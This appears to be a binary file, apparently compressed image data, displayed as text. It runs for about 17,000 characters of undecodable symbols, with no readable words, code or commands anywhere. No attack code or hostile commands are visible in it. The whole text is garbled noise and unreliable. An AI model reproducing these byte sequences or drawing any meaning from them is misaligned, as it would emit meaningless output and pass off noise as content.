a��� �0"� &0�	Bd�D�"	^X@�"�C�
�"s��$��0v$$� 0* )�:DIJU��*�E)~�K��� �[�kh&l��=�)Nu��"`�'>�	P�`���X\� �:@�(�9�% I�fP
	��T��O-��4\IIFV�����EC\Ro��0�q���k���,p�+$Ȗ���UFkC=Z�f�)p�]
�8�u y�� �H�"�|�!] 	hЭ�-�����~q�V��a�8Z~��$�#0X�#α|��YB9N��r�eЩgsVFOuj�bH��	
��|� �QAq@�F�=s��%T{ZK��Q�x-8V�@ִ�G��$��'\�2�|�g�Ҷ� 2X�&8��;p��x3�P���a+]g����pd�[���4nr刁�q� 0�1�a��Ґ�	���ʑ�)
B�@�A:-�"�+n�;����dqY\A�Iovü� zϣH�s��N�9�����S�ar��v 2�c�� ��u��5��� #�G,���`9��	$Xv � C6�t�� ��K�>*]`B6��	\Ps|PD$"���z!	E�N�#��w��9������E1��
&�'M�J�a�(��
*�iKSL�R�)��!�聛��	ө	�h�ԧQnM�,Z0r4@  /���>J�Ł�T���D�JT����{pIL2�X8-�x�C8�p� p�����Y��P+��XβS��#��H* RX��Q	x�c]
X�� �u-S�T%���_��| �FJ
��Y@I�0[�5h,� ���<0�����e��>�O��� ((�AUp��L�=H>"��A�3�Ѩ����խ�H�K�g4�� �{�g��b���p�/DAZ8�0��T���P��J�4�z�[Q�BԿ�mpiA�Z�-U��Ƌ9�Ph_�@9ؘ�<G��%�	X�̚��A�M@�pҁfx�+iR�;W��J��~�!�Ⲙx{X0#�����G�P�}l�sL�r'��:g�,q����K ?��<�b=����V��8��,"�#�a���
��E�	H(�� ~�#6(K-�A
ipB)�n=J�As�#&�	Qw�	�0/���!�E*�A=�0t(���L�@0z$!	���ʛ���J� ��4�I��ZB��>IX��C��$�i�e����	D @�N�r?��R������hɘ�����n,�E�#Q�B'1�`q�я���uʋvD�Ӣ	��J)?KZ�$�pH!VH���~�K�Hº�0��JB�s)\�:@��֬���8j#���r@�f��`��*��(��(�f�)�i�T� ��BB �f�
� �@�"�a$�i\�L*�L*_FMkd�k�,��RA
6A
�`	�@m�p
��
��e�����􆨸b� �0X`+ \A-�"-ܞJ�����b�����a6��c1� W���t���!~@2��	xv�	�1��t�ڀ
@ 0V��(��@�9��#�R-�P	򰧂�����{ƣ{^$�4c �`c`a ܀� �`	�@������@4�� ��
�Er *� 	�:FN�(0� &(�*��*D� L �P`��NDP(DB��`�O��	���܎��� �Ib���(�f��&��'�ĉ�#wtG�$�K�d2��F���hR���L�$%�.L�$@L�d����$D`Z@�a:T��x�����o��o(i�ƌ��*��b@�p
�8��p����<)�� ��#�� ���L�^�Y�2(��S���m��~�
@@� _�/�@Ā^~����^	\d�S��aa���$�"*� �@�Ac�z�S�!e20�,{�I�`�?��	�AbI@�b�@�� `b�9RQ��P�t��0 ���k�$�`�P)����P�*��*��b�
�`���+İ+�pҰ+� ܘ
��p��#�@C�N�A
p �c1�>5��1��~�	��	t�v#ġt��J��J�@~�nP!	 ���*@�B��GP b��g�R'Q.Di�9 EŢ���{�|�\Ad�A� %� !
� �|!Ba	` 	�	�`��:�a   �a��,��.K)Dm@��1�D����̴�b�!f�r�G�@
� � ���f �L����S9�h�*�J*2�$Q�$�FAL�	d���$O��NE�0L %q(QKZ��`����Q�d�Z���~a0i�(�2T�2Z��� pa'p�	���4!��JA*�e�l� P$�/�R�`)-�S8��@�������^~��OT ���u�4����R���p_`��G#�h~�_Df 
z�lb�6T3A�_F�<���� �A
�N�gv�5m"���&z�9&*jx3	�P�6�7c"��`�H�7ae��8�@��
8a-��
�3:9�X,x�o|���fo��v�c�����|�a�a	�Al Tf	�a0`>`>K�|X�	L�	L'4�7z#��.d�#� �Ί���Ā7�̡�3CM���B9�#(��t����p�cD!�9t�DYN]渧x�d  ��0�0�W��&���R�Ȁ�0u�`�! 0���m	��
^��`0@� ��A��9�.x����L b D��~G�aE�Լ�kr@H|�H�!䋾� 苾�O����I�U#"�J wr'���4rQ���d���Xa�eJ�`	ZA�d	��%�0�P�� Z�BUB 
�(���'y��Uau(��@?�< p`����؄���!~�Xr�X��+M�9���  ���)��,����~�؊�ؒ k�4	����a��l
�Y��_�=e���b�FΛ�F��N��`��@!�2p8�3�IҦe(H�e։v�� F$ֈB�!~`m�6��y Fz��D��\�$�A���BJ��f U��b���A�f+�P���o��,�`۴��
<���i��/�`\��8��6�MJ�>8�8�	(m���9��$�tv��6�9>`\h�!2n5CAnz�fC"�U,	O���y������ �z�:bʦ�|n0���
�`L�X�tӐha8����cd�f`���0�0�;ȱ�K�W���0���D�NL���δ!@M�؊HJ�T���hOg`����t|{ ��DIJ����&��FAK���:��� e�!��~� %�t0`��V����22� � �!.�K(�R,8���3�������(���Z��`RH�RH�a���EX@{X�@Niɾ!���l���Ғ�fGT$i���V��~A~A��8_�_I � ��e`4��:�8&�j�2��`�tP� �X�LɢC�����Չf��1?�_P��� h`61b#8V��Rq�HB�G$� 8 �;$�@V���Mfg����@��]!,|�j�g�&�~vۊ�y����H�'�zZh`e���a�Y����$���>�����`�4b�`��Y7t� gV�.�
�A�� �m�y�Uq�M�pqw9"�iX�D� ��MS���@�Z��9� 0��sߠ
���j��1 6z �9z��vd�R@�d��t��d�,Zm�55�鑧Q������ �Y�E��� d c0�N���I�L��L���kB(�9��J05���2~�~�$~�@eL@t��z�dv�D�ʀ�:� ����	�@L�I*X�U�� `��U�5H�9e�e�x x`V���|c�`X��)=i���Y�� ��{�I��rФ��8�f`�e`��V�l�/�i��	ZǏ	��h���R"i�ù�,^
 @�JaYF9:s�@p�
M4w>�Fn�g`d5F�Hm��l#(�6������$��$b@�SjBh���pa�à��f=��a�� ����F!,*�-\�sٖ�"ę��D��@��!6�;E�p1��4VA3���B��B��@sC7�g�|7�`�3 �� Lh?��H���i4bp7B'��"[�@�i�g�����
�f1��!l�
:8�L�����9��?�7���`��:��I����>�
$}Y��dzB*��i�B�)�Qh�a][��L��t�ߺ0��Y�m��m �	ID��A-. �[�P�pX������,X���q��S�t	r��t�0�XҤJ%0p�1�Չ*�ȩ����1��%C>q�.��ѐ!JOqH�JU*�-�lh��5L�=��fOFq޼1D��e-���*uؚ5�4qz�I�aq�8�aE}�'6�[�E��}�"�2�o$�,*�XVc�8/�m44N
8AS��5�_[~�V`��!Y$,O�,��4�	ڢ!	��̕;W��s����w ]�0�P�.6>}�ۧo���ӫߗe��,h��;�#I�����GoőB6<W�9�h`8� �r
&H c*&��!Dx�Æw�p�b�А��!x��qEWpr�,=��	'&��"��A�)d�ѣ�~Lt��>��	�p�G�K�LSR	sX�S�Bt�9� 9�H��$@Gj��
���dp�9(䩧#a���d��
�Q��|�
A��GxQ�X6�H
."��J(b8�nJ`���f�������j��N�¬�ȭ��0�8��DHK�0��l ӈ�(��H5�\sȣN�41� ��Xb���к�B����kB9&dAZ$!�w8� {!��N:40C3��D{��\:RO)�C�	���M14�)�Nt�+,��H"}�G,�4��p�?��<��R+H�ēN2$`��`�rH<!N\��G!�S���1[t��פ-��V���>���[��W!��cN�D�B	5��I!p���jGkdm�p�"]�Po�}C�i�i�i��yk[(z�+��%��V[)�W�[�و=�����>��<�	aLvܙ2z���{����{��`�a�����G�#�����*�=��Bx�ƀ�a(��"Q���zN0�`�#iDE!��QF� C ��2���0��~D� �h"�����'���0ƃ�,1�K�@A��/�c� ��4�Q��PA��ā�� (В$(�PX����h")��X҃	-��1�9U=��Pi�@�b�:e��-�� �� �2�ьhA�P�;\�_�x����1ر�,�D!�c!kYsP�R&�i�a w���p�#�asP�8XQ�=��j4�׻6�Iw�(0���xA+��#zp/(B`�(@u�A���&'8�Ĵ�!X,6 
R���������L!"dHN��Q�f/��v���C�䡄�q� Zd��vV�Gc�P:�(�O� �Y5�p�k[0��+��H�Aj�� ����P4��
N���(nv3�2x �<��Hi_������` C#Tq�.�K�c�nt��``3�1��lpΙf5�a�%RÚ�i@t���/���YU2����@�)v/wϩ�	�p�.�)��y�J�o=�C�XК<�p���~��a5ϑ��� �%g9��`���&�!9����u*mJ9����'�����U��%�`H��GeRk{t�	�d� �t�,5�(��9�q�}����ð�0
6%`	K8A�4'|@;�n��	$�P�u�2��4���PC
R��%��&2�%�X	��TʉP�(��0S��C�0�e@����B �Y��V[�8�?�qXӠ#!�c�Y̢EF
��A �ݜ �H�!{�"�U5O����r�D�!$������}I�z @G vK/����
AZ��6���Lw��!#��4�ɀ	�dĚ�\
˸�2:�" �';�yNq� 	2`�MrB4�!#�>@w|�	'�Hդ�5����0(h���J�u;���[�B�@A�p1����hb	v�DP 0ܥp�`D�(�o�����Ȃ�B���i�
(�VC:ҁn���7�к�N�����~a
1���,����� x��G񎧞����yw��wis�@�����ӟ#pB@��~[*-巃����r<�T��P�)�&���Bf���q��爧� 8�j������ZD��I
4`�\�<�.G9�]N�������XGv� !A�n�X�'d`׮� q$*���� �{�1�&2��}�#M8P��8>�~oT�Q������]��("�v��@�0O������2�#e��4�� ��J�7 �i�B,��p�u��DX;���&�4nJ&7ic��\�1
����Ew�A���z�#�
��!ԃY��9zP�4�,�	�`L8��C������"	 �FX��xD���)�	3?` s�x��8 U�C�U @�K3'�O�5��_!O�ZP��;ԗP�d�g i00 0�iN�uc���oP
��à�PFC@`�`j{�n0 �bU;�$�Z�9�a�6`��l�@�:��z��9]�S�Q�Y���U]�)�� a�B��Uv�6��r%Wt5W��?�Wӣo�!+��X��E�� 8gX� �5w�����'��%RY�i�qQ`^8#��j�#x�Z	dZ.G@H�v���,@��##�Z�40�p�&�h6� !b +��LW'�BC�8'? uZ�Zr�(Ad]`����H/a�>P�a��P�vރXҨX!�5"t�*��L��0��J������F`*�/&�@�,��y�2|�Ĝ,�-���ip	� "	!�`	`-U����I��	~�P�4��)�I�	�[0d^p�p���[@�J8�3iP�pyR�P�d/�6��)a&f�p~)�j�2#�� �pM�s��pN3�3y�9A�	0 �M	p	@��K�2"RwV#Y�5P�	6[���Rf�f j��F�@P[�	���pfph��!�	� 8�38+u8qpk]4!�1���Ŷl��Р��lQ���T[P
 ���19��8��5�cUe���Q@n���!��������nvHW����yi6p���`p�q
X�=">߃s�sX�����X:��0d��4�C�Y�%B�?�@?60%�U�)W@82Z�P�Hc}0�@��r�P@d�'��B\�>'\�` =Bs2��8]�%(OR'�:��d��u��k�c�	�aB��8!�hp��_��_wך�"�4�_1 	���0�F�	��0���*nz � ��G�1}�G���y� ���0 `	�j	�i�BPv��7�0�8�.P&P>`��d��% 
[���.�b�	1�.�	) �j�&`6�dYP/Ǵe���YE�$d6M[I�t�0#�M>#2�3j��t ��33� 2 ^@�:a�#�~�(��2;pw��5T�5�y5�9�@	 pP�	p�[`�mS	P���ʯ�z5[ 5��5R��bCh<�<������slS%�ٙT�1U���Q����9� :�:|0�U���5`5 _�[P��5P8[�Q�
��V�� ѐ���h�{x���W+���^�v��_S*�"w�E_��҈^G��%\4���S�P���� ��H@x0��`�芣ur�r)�?�e�e��h ᳋�% }�`�P t�"(�+'K'(rb�%�<�C� G�Y��u9�Cw��0B�M���[X:w�5�vwS+��q�"�+ 0 `��7+-�� de�h�RH��
�0��Gz�y�����,0 8 &&�F �M0
հ���.��I�w�������w�����.0g�P�����
�[��� å��xR�11 ~YZw���巕�W���Ny&oy l�s&N>c�̚K�N�
p �h�+0`�+�fAh.V��T�Q���  `���`��@	���p ���p�[�^��\�J�������:�z��"˅Xl��l�l�q���:MuǥC:S��:
p�)�Wl�����,��Wm @ ɨ  ��� � ɓ�
��?k 5p��[G+op����L{��5�)�A��5�S+>� ��1� ���CE$b��uai�`p_c{�G#�����Zx �|�#�U��%@���XB\���`���`�`Z�F��Y(f���=u�ȣ�Y����X��Ca�� ����Z"����{��(���p��0�K�q �`�<`��	< �F�7�E��[��;,|D��4-�'-D�2.~�
�+� (�<;7֒�
\��� > ��0�Ll��c���X�J��`�\ ��$��1����*fdfl�h t�r0U0����s6N���4�����ڔ 6<7��3L�L�5t��Q��8p3a�Ĕp�b`��o��٨�'U��:�RaS��o|m���ᓤ�z�6 �}��mPձ
0	�9ۖl�:��)�������ک5Pi��ٓV]>���{���b�Q���!��El�Xr�_l��_�X�a˱qG_�E4`?�#`���p���} Zj�����G#��<�}�	�#�7$a��Y�pa��	�hYڠ����K؁C��]���S�põ��%� !�б�v�E@.����{�U�	2�MpZ0�  -`W�>�rpF���0
�@&�}�y�B�,8-
�k����@p `��d`�����������S�����w������ ~��I�U32oM��_�
0�`� ��8�0���>��4�CS;=ޚ 'D^��`�jv�7�ښ��8p :�� & �7R���H8 H��`�@���ʎ�bĚ��t�����=�9����lOU�A���3U���p�~��Ɣla�C�����ɚ�  ��X�����Nl�ϲ��E�m*������	'p:d���5E����Q_��)�Y�������Z��؊������8R-j`�q���
1 �pБ��ɌB�����桄����ȹ\��<�%� !�ņ�%"d�PO�EA*����Y:�q."bEx�EE�2��  ����i�f�p` ��W{�	P?�ӕ�җgyz��d z>Qo>.�� 9S��LB��B>{��������K��h���Z��~��~�\���/9��m�P-&M�UI���R�, tP,�v-��B���1�3r�\.4
r�3M�=	��m�B!�0�h�=�tQ���
z�D	� ����?����`H	� ��`"�A8�Ԑ�1Av�#��p'S����K�/e2�Qs�LJAۢ�ӵ���AS�K�%n
�NR0�g)&�J�
$3�՗$�-��W�.�P�LNA�iծ��'D��(΃W�ٵi�P�o^��˦,��\�Ù���c��ʕ;�\\1ʅ)�X���M^<��9��e��q�(�e��щO}���m���v� B�";���y�=�c�Q]Ȓ&B�A1���h��a.�X��h��>�=���+�?r�(�-�<E|��1'-�#��RKm��hh�,}��dP��� r��\�����0�#zp�m�@�?\��j��F2\��;��G����e;��yTX!�,4k�F��:	��2�,���%��H	.\���[RH��R���n9��5������Ē�-�4=B�8�82)C����2���t�w��RK阢�� 	䐣R:h���2N�2v8��(��Qݡ�)=B�J���J"	�V�aG�VB����a/�"���Ֆ"1��cEbH�	U��ܗ�h�j���z�%�oJ�A�l�ї�E����t©�`Hؗ�.��ba��J��R�pD�kH ���S@�m;�G��k���$�� d�k���R;���{�e�ʑ̽�bh"���G�}��a��K�A��J��(h�6٢C`r�M��{�Mk��S�ݚS#�����H�:P�������䖬	���[���3@2�����ܫ�!�@��Ks0��!�0��s�����[:�g�h,Y !#�0#�#�q !�!�"v~�q���10���{�}��1�:��cr"���,�(g��R�$s���?S���8������ɶK|@��w����	ѣaWOu����{����u�Ś"���<`A���" |y�`��H��������+��~;��>F.o�#[@E���R�J(ȷB2���� �!)��py$��������h�]6�$(��u�!Ρ�J\�l8X2zaD���#�"��.t���A/�����%ekQE0���%�
��u�5f�4"�JS�tA��|٘r�"3�9�>�q��m0�dPb��P|!jQHCd�IMj���M)�&��k}�p����3�A[-��s��8
����M����d�� Y ��bW¹m1(��35Nr�#K�X��ưL��0�.!���;��#��j�$`O	ܓ/��g�� $WTc�Ӗ���N- 'B��$���Bc�\�%���+�G;6�=��)Kpʖ;ϗ>~�c}|z_K���4bp��`���?�T���N���w����A��S؏���鮼�b�+��;�A%� ��H�(�
1�a \8 I�AT�5!�B��Bq}�X亘>\�� ��p�4� �hъ� ,?�k�.\�F��a�ׅ}�����4�<�ec�T��A�A�z�!� ��m1%�jQ��JC�@�&��e�bS�0�	��e/˱}Fh�Dڅ���F���,���;876`�G�r�J��-8��n����3��ڨC��p��a��Є/�W@4HD0�F��7���|��z��f�٥�$#�ĝõz��,`��1,S�`ҘƓi �`]����j$���"��!�#Ġf� ht#k��?��K-�Q��拓�؄�_���|a�F�����,�1� ���5Ut�)R�=�Pp�H5���X Ђ4���v�`KX�r!%Ā�V�a�j�[�n,č[hH��r�b	ˬ8��X�����ka-Y�bR�%2�%��3E�Ȟ�qx��_��F?���jIB�L���mS�|�f˴y�M���1@p�ɕB�	(�+!���%�r=��!�`vn�VfM7ׅe�����R�1�B�����e;�����s�5�oe�P�,���9\����4�B6�7��
��=졆nt�����y�FQ*�ˡTr@)B$���e�+8z,jc/�q�����(� 	܂�>xS�0�%�O	FS�>�=��BK� SX�lq��c@�� ��сR�` _���" D�;v�*g]C�U���CA��[���<ė�v�O!80�����v�!q?;��.w1pC��flWȦk�2��(���1�%�@<�厐�"��0PH�N���3e�F��z�ӗ6cmG�Q�+�-�nl[}�V��<��d����H���,�����X��l`77
_M���	|����e%�^i�� ������ƞ�!x�_�x�-�������#�K�0�`h6��s˘G*�͈4`53�)&yÜ�K�
A���k1ۑQ��ӧ��h�Q��ّ�㋋���k��������1.�)1i<�!ۖ ��=I���>�9'��"+Ӡ^� ��	�� ���&�'�: ����i;X �J�)�K����p�3�s!Ac,��1~X;o�@��*9��8��V��4����pH��S�tI<�2D�IFK�`H��y���JĀ�A B�t�0􈽼�P�t8 R,ER�#~hNӬ��HWD����R��=\d4Ȍ�+��I�	�ˁ������`�.�����.f+%j�.i̍W�}���#?�ض˨�=���)G�s�d������;���z��Z� k�04�%_�!��A���C"�������!\Aa�Q8�����/+1���� �@�HA���Ш�Z���(r�(~x6�1��Ah;�!)���[h;v�2Q������"�13�� +�c����:`�9�ʞ������+��$�- 	54�b�:��SRd!� kn@�q��wH;�1��+��s�@#��s����:�E�.���ʆH�<����c3<GL�P��D�ˆ��CA`E���XD�8���;������ @��>�ZH����V3�p��p˿���h���0���`0X�`S�d6�[F�s��}h6��j�F}��W�3��ь��ޛ%�<������r��^�7p�^���%�<���,��� .�B0�z�E��*�d�/�a�?j��D��CN�;ɒ����3��P9����'�
���8�L��H���c�(ݒ��(���1���.��8��8�A�(��(�r7�Ѥ�RC�$���b���J��*��)�ː2��#L>	� 8:�5��1�3��J1�� 4<S0��aL��Db�3r��{�P8Dc<?K�yp���4��L�cȘ�E@=�+-O�t@����;-҄�ɩ��r�J
���Z�=�){D��DNy��gLF��UeTF�CF!��il�ig�Ni����F}�F ���ж0(������a7�X��,���D����$�z�~���z�b�7��
���M���8D����J+��������]��0�M�H��X,��I�I��A�r�$� �K��[Ɋ�9P��)����,݁��2��w�+[8~ມj�.��ʑ��P����Ȫ�<�3�����p�Ȉ5�ڇ�Z�E�n��]3ȱP�L�A�.HT���B�C�:0<~�E��j<�ˁ��۹��ļ�E�D�=�,�����$��X���D�8@2�: �&�C�%жݫ��p�#�7��$dM`����l/YnO�6f`�Ϊ��.`0�Hʂ�����E߽��[�8�t-�M9�b�ǗI^��}P/a�%�ax5P-0O��[TH�x@� �]_��P�%�;���@� ȧ�}ߊ�|r_	0Q=���;XI'�X!��ѩܖ!�� ��!s���Q/�>�ҟ�B���]��B�xB�؁�RN��9�©C�y@�/CY�.#�_YG�S���-�rL��3�#%�Cl�9�K#>b�y�����C
=�D �HU�)^�HC3��H���40�RK�t�)2�1���,���o`4+�}��*ʹ� : NM=n9��@��M�@Ey �R��{!�	M#��B�Ԃ{�r���ҙ��=��}P�9yt���d,�(eQf�_U�l\V�@	�������TW��]��8� ��;��BPo՛��V��G�`�]Zf`*h���A-0f\�U��~�l���u��Ș��ӝ���Y~ X���D�����`��8a��犐 �� �u �g`R��IA��R)T�#���c�;}���]J:��#��h);T����9��9�h���ݺ��2���z��b!�-�`+�D`np�6�u��oAK��9m��I4�����ox��m[��[�M�:@�/V�	��K�I��Q4�R\�y� N[\�= ���#�h��EB��bd�(�Ph���h�]��^5]ЄR�BX��>ex�N} Xf�ٝl��eC��JW�����㏛���hP�T�{�Gp=mFJ柱���4�zxW_ҷ*Y�k~~U�
�̈́�xQ�Q�g.�HD�Ɍl���t�Y��He1���ph�>`%p�͒$�A�2�7�89�֖ {h����$<xa*��*�h��R��Y��ٞ]�)Ã�-â;:E`+v�a�!�y ���3R����K8;&�CGN#�\��E���^�KK<y�#�[JK�K�����6q���ua2D9���Ӏ�d�����E#w#�#�{�kѨ�E�lu��H�r��ƌ�0�vl��j[�d���^�G
@�v��.V�ec�l����{��[C��i�}�Ӧ�w�
+&��!H�D�E������W0��Ђ�����Ɂ0W%'���n1�gvH�@��A�(Q�_X���çX�H����е��X��,!YF�,��� ,?� ����(���d��C5Р/d�)�Қ4�ݩI�i/E�݉�y ���K0=`d��*4MS����e� 6�X;�ȳ"K�wȻ��y(�
�c�9C�؂�$S&��I%�.�K�4�}�IT[�j~X�M�q�W(���E��IM&�XB1��[�I��> �h�RD� �V\�x=VU�xkC~r�$�++�ru���k} Nΐɀ�o<�>��X>�UlS.�x?s(�O/��d�}��Y���W����xf����}0 ����R7u[m��DȂD�lL���eL��4����mM_0 d@�EȂ� E����Jc߉�ϷH���"��͸��X˯����p0�&�`��h �#��>1�q �#U2��1����p2���z���� �N m��ha���*/}:kH�
��o�SY�]��@�&�c��6��Vvx�����On�!���3(��+h�.
~[���Å��Q�5�"�l(��V�b��]za,i�d���t�� L��j(�A�&Κ45Pғݯ���y@�N��J깉�W�Nm�Lj��>��mݪu�]��-v��s������\�sp��(�FL�����G��p���
���B��16g�ƀ��'8�'`��mμ�p��y�Z��A����9�9���[{.�ܷiϝ}N��r��
A#�!��1���
&0KQ���˗'kǞ�7����_�ig� V�ϧG��Z���M����=~�0ª�� ��'�{��_��c�@Р�B�
?8@����b��rE���I���,�`L"z%��`x�0�)t��)8�qʎt0�F@b4φ�1E����|Q��c�=��#�S�J^09��18�	�8$)���#F;��F�pC���73�D	7b�$F�b�)�#4"H�>L4��,)�&�
E���?��"E�<��E-0*��b�OJѧ�vL�0ACUN8��)F���gI�КDT��T�J�M�lu�Xg��le��eڴ��M�`Nچ�[uA'V���5c8���	
�-&�c6B�W1q%g���ɁX1���YX�=�9pg�n3��m�	��d�|qM|��s�ņ�q&��P�	1h!XŃ�sNk���ÉG�`��{>�G`�T3
;��N�%	=��d��{�I����� ���y�v���@��׾��Ʌ�4�?mb!���
���$�s�)���`G� �W�u�4j �c�;*���`DRRĎ�PJ~R �#��<ͱ� 蘃R�E����;�����(�����=�c�&?J��e:BsyI�H.I$�D�ȃ��. I���J(�{�E�>�RD�w!M�0-r,�����z: [��s�N�؟RS٤?��1�����U��(�,ÑE� ��B\ב�q����\�;��s���1a_���h}[��_�b(�,,Z)��xӰ��a��㒮�#B�X�#�0���)t���G8��M��#�1yL�У3���0#������Z�⨞�؎r��y�3��>J�Q	q�os"��D���#[�HQ�E�K�V�8-�J<rE ��ad�hғ����9����|�+W��*)�Jؠ����	�%(��`
s��,f/�Y�c3P�df2�Xy�[�X5>WE�"# _�V)�J!��\����|#L����b�j�>'a���S8�g>��Ϥԟ��"�u/�&+����P�4_�˵���,1��Fm��A�J�9
���42�Ra��x�TA��˴���𰧽�������7ܺ�.&:�. +G�Ԡ&�e�i�w������������d�;���!,`�� ��$�#jq�+��4@��&0$`Y�7��E��$�\`��� ���)����x\�(��NI�Ò5 �ђ���-�&�#ʞB�&MЗ�4(^����$����鶽�m�t{�~���P'r�=~|�"�DI���T)${՛�<��]���%�sU��I��C��M�2�����joz�WALT���i�K������Eqc}�ǉ��!ޮ�k�3��_&>�\!�`�as���@4�Zlz����f6S��N��(q[��ʞ
2'�ļQ1v,�sg2\�I8�Ѵ��1�v���F�1Nͬ%��\�W����0ID"N$��6�-"l%�\Xh��V6��n��r�ps��8���]�N*Cf�1�y��{�3�C�9��rjP�VCW�/Չv�.톧[��t�����C����t6�ɏP`j���<429�s,qTNu=u�/Ҁ��a���I���k�P�Ph���$0+�	�CS�}h��7�8�>������2�fafX��E�����\\O!6b�t6C�O����M��,&���,�ڙ���t��~�����4H������bD�LvOÊ�>�:&�H�1L��.���]�B-�Q�[yH-k�̣ ��r�-E� �q!�<G�I��#-y�vm͘cGl����k��J���̭o��ˬ[}�pD=���o��	��r�ǏT��ʕ�B��䞓��f���sմ\60Ǯ��a)>���m��i�^�O^�X��+s��U��)��k��@,N��l��oX�5���;|S�G7����vT��X�"�=�q�G$�1Eu�W���B���Y�և8��a��(�!7&�r�v�xՎ��sA��k{�:��:#�	QH����`�����50��/���Zc�A-%Κq�̃�B $�h1	+���Bj%�^�f�zҚ)d����q�'D����ǭ�A�����x�y�L�1�}Zl�8H`(XD(C�H��C6d��B2DD0�Ğ�CC���ß!re�����ՠ����=���ATLˬL�}�"<�������=L�E�U�PK�YKI�����xՇ�e\��p\��5�EL���ވ}��1��&�9L�o��ΞV��_��(����QXQš��+���I� ��Q*FYX���!_%��qU��"�u	6����C��	�`I�A�3>#h��P#6f#6�ҏ��)�����&�8& ��!&Z����0��S;���7�ګ<J<�OueC<�Z6-�o���`2��&HV"wXU �V��A���H�bB�����552
�Y�u��u�Hv""�T��Lx�FK&�$��L��0��[�L!��`U�G�}bm��E]�$�T\~Hّ�YAe���<%{��������r�W>��X�I��H֚E��e[�ed-\�%]�e���-9�9�"y� &%����:��=6��:��HH�>�Jb.�b����@�A�!_A�U	GV� �h�^�DD��j�E1�K�)�j�x�av\x�dm
�H��"�H5�$�&v�s��\,��P�͛r�[��>_&փJe��a"�PnU zGV�9��̑�4Քg,^�Ƒ'��"",e���k��x=���ͤ`| �].��j���'��e�6��8ZY9
%z�Q�%Y^�I:(_Ѐ4���A�d:�~hc�� ���Mq�_G�dG���^�n�}bi����:��^̌lj��̴�����K�&���`��M��J�q>��-甎5�%�������l~�x cG���-�-�A{����g��'xZMz�+ C�q���'M٩X�)���֨6�B]*�*]b" ���o2(_�16肂[wti_nU���l�=*��#��㧊*�~j00�v�g�ig
��$m�v�&0.��ծ*܎�(���lfG����TP�ELg���9�$黡�U�[r�F���u�۴��ʛ��[ڱT�<GP�w�k��^�0$��L@  !� � ,   �? � �	H�����X�C�Cy�"J�H��ŋ�=t�cI C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�T�$������s9�H�*M�t�ӦP�
%�3G��X�j�ʵ�ׯ`ÊK�,�r9���.�<`ȝKw�!x�����]�tኈ@��Ϫ1�*^̸��ǐ#K��5ƺ�E'�еf؛@o4}z�ӟ=�>HuiӠc�6lM֍�|�����N��q��y�����c����.]d���R����9Mq�\�8������ӫ_Ͼ��rڶ�����nN�����u`����e�E�ށ&���6�G°
�H�F~ݍTK���HF�0�C�����,���0���^ �����H�m�P��l(�@&�!�sb\�E�PF)�T6�	D�0���x�H>��_~
�!H:j��<\�%�T)�t�i�X1`y��̅H���Y�Sh���W���Wː	Q'(0;
��#��@�w�*ꨤ�:�٨I��D�D���*묰.QI%&|�䐵�pD�ʊIv���݈�8a�����F��G���3�P������6P�D"9P~vy�PrdQ)��R��m�!����oq���&�]��&��[T#P�D>�P|�ğ���&'���w���^5@����Y�"�(tKR;��s���
Ď쐓�G�ଃ/�j����x����L7�R㈰ƻ�v83J>誝&��C�4�9������h���<��0��0���H���z�� ;I��/\��~�\x��d�t��@�<jw����ʳod�&���Σ�B A-���(��@Ԁ�A�������.?�(�0��9�j#�/P@.̄ �K�M�g?=��������������9B��C�? �^x	�����A0@��`l�� �	
���`��
�#%� �>�	ޠ�7 �1�Az�"4�V����������3� �s��L����~J����JH�������1�``L��DNЃ��>L"�.��7x�KRF/�1�j$��A�:��w��ΡEhհt�C�@�� Jk���AE�$�r���(�7AUc�H`�A�@�a(��|�)$q��?J�$I�']I�U����#w�Ka��,UWE���~�+��#H����.��A�T���cE-�Q�z��f��� 7���n���1Ə �d%+�)A1�ҝ��9��A{�S����0q���9���H��v�\d#]'M�/v�K�<�t�� �G
�&+� ���>��E~��D%���ZB�,�iZS7�4!��@JT�"�v����¹�H����	?g�� �[�@\0���cb'R�5�V���_��A�QN��r���"��N��ե�̫Yo0׺d�E�.48�*!���G2	�ץ�UXdA*��G
����H�%�J���iSo�����'���Q��I�jO�Z��z�	l`���z�E,�B�g��5
��I�G @��p}��*BDJ��t���)��ڟ�Ճ�[�LE�Vy��/��=�3��ץ�M�z�����2��.�r6��j���h��
"��P���ʬWS�ٓ�S�t�=��i��Ҙ�kG��H����(���J�:�g-�!b�8�(&HP�K�3��ƻ=�|!������p ���D�l��X�Z�������*w��au0��Z�v0q��>��ޗR!�p�<)�ZԲu��z�_��8���qʠ*���9����E�S�0< �uÎ�� ����@>�#K�"=3�=�����`�2ZN�H�k%�N�I�D�J���&�	*��
�j3�� ��uOhjg�����~�=�-%#��v(��\��l������2)
pU P��:O{Jl�-�L�}�u�;v�y'���yp})�"o~z���4����}����5H"P�{�m{�t��T`�u@`"�)�b4H�
��hh����R��AbIgԮ$�]�ko����Pq�a>�����G�G{�dƽtl���/(ٌu�‭����BD���@@��h(@a�D��t탥^�Ax�������e%-��C~�G�;������?��g�< ��j{{}����T�-�0�V��?�x�v�l@s���13ʁ�r��@hǍo�]�P҇`���fpг�k�R�#���o�?��E�:�i(q?yrAنl���>`L�U�z�U�� ��.�j77�]T�Q��yf�)��ay&#!]&8q1�������&w;�t���K��~����_¥}�s;#QU!
���%
fj�@�"�e[ �Vl�ae�OFW6�j:��!o ��тh�J0xtB�t�	�K|���_ER�-�֐L��3z�W�@0 a�T�C>R=0�@YB� o�W�S:pakUk�F�F��WdWjg/І���[)��KC�a8�D蓄�`�$�Vm��eu�����`h��v�� �J^���wd�sd|��V7B�u�D�F2Ɗ*�;�t��kv�uT�x�X���!�� �0Lh\�mZW�c�9������b��`E����+'/Ps��A`���V/0b)�fuh�f���t�w��x�����[�X����}_e���sY!�L!qr^ȉ���g�B�[cT���b��Ayt����u�/&�������P
